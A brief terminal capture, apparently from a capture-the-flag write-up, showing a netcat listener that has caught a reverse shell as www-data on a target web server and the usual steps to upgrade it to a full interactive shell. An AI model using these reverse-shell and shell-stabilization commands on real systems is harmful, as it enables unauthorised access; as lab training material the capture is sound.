 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-8-185:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 443
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/reborn]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
www-data@ip-172-16-8-185:/var/www/html$
www-data@ip-172-16-8-185:/var/www/html$